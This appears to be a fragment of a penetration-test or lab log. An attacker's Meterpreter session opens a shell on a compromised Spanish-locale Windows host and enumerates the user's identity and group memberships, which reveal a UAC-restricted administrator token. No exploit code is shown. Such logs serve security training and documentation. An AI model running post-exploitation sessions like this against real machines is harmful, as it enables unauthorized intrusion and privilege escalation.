 meterpreter > shell
Process 5868 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.17763.1935]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Users\user1\Desktop>whoami
whoami
pc1\user1
C:\Users\user1\Desktop>whoami /groups
whoami /groups
INFORMACI�N DE GRUPO
Nombre de grupo Tipo SID Atributos
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de man
era predeterminada, Grupo habilitado
NT AUTHORITY\Cuenta local y miembro del grupo de administradores Grupo conocido S-1-5-114 Grupo usado solo para denegar
BUILTIN\Administradores Alias S-1-5-32-544 Grupo usado solo para denegar
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de man
era predeterminada, Grupo habilitado
NT AUTHORITY\INTERACTIVE Grupo conocido S-1-5-4 Grupo obligatorio, Habilitado de man
era predeterminada, Grupo habilitado